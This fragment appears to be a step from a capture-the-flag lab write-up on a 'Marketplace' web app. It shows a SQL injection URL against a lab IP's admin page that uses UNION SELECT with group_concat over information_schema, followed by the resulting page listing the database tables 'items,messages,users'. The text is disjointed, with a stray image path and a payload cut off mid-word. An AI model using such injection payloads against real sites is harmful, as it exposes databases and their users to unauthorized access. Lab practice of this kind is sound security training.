 User 5
PayloadsAllTheThings/My
10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(table_name),3,4 fRoM+information_
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 5
User items,messages,users
ID: 5
Is administrator: true
Delete user